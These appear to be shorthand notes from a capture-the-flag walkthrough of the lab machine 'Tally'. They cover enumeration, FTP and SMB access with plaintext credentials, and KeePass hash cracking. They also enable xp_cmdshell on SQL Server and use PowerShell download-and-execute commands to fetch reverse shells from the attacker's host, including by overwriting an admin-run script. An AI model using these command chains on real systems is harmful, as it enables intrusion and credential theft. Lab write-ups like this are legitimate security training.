 nmap
tally.htb

10.10.10.59

80

download ftp-details.docx

gobuster finds
_layouts/15/viewlsts.aspx

tally.htb.local
and password

Site Pages > "FinanceTeam"

21

ftp_user
intranet folder

wget --mirror 'ftp://ftp_user:UTDRSCH53c"$6hys@tally.htb.local'

User/Tim/Files/tim.kdbx

credentials found

Finance:Acc0unting
cisco:cisco123

keepass2john tim.kdbx
hashcat -m 13400 tim.hash rockyou.txt
password for kdbx file is 'simplementeyo'

smb

mount
-t cifs -o username=Finance
password=Acc0unting //10.10.10.59/ACCT /mnt/smb

zz_Migration/Binaries/New\ Folder
strings tester.exe | grep SQL

sqsh -S 10.10.10.59 -U sa
-P GWE3V65#6KFH93@4GWTG2G

python3 -m http.server 9090

Invoke-PowerShellTcp.ps1

xp_cmdshell 'id'
go
EXEC SP_CONFIGURE 'xp_cmdshell',1
reconfigure
go
xp_cmdshell "whoami /priv"
go
shows SeImpersonatePrivilege Enabled

xp_cmdshell "powershell IEX(New-Object Net.webclient).downloadstring('http://ip:9090/rev.ps1')"

type Desktop\user.txt

reverse shell connection
as user sarah

user flag

nc -lvnp 9001

type "note to tim (draft).txt"
reveals that SPBestWarmUp.ps1 is being
ran every hour by the admin account

echo "iex(new-object net.webclient).downloadstring('http://10.10.14.6:9005/rev9006.ps1')" > SPBestWarmUp.ps1

type Desktop\root.txt

reverse shell connection

root flag

administrator shell